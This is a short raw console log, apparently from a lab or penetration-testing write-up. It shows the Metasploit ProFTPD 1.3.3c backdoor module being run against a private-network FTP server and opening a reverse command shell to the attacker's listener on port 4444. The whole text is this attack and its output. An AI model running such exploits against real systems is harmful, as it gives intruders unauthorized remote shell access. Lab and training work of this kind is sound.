 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.0.104:4444
[*] 192.168.0.106:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Ts4w38Pa9t4WTZaL;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Ts4w38Pa9t4WTZaL\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.104:4444 -> 192.168.0.106:53402) at 2019-09-27 20:51:35 +0800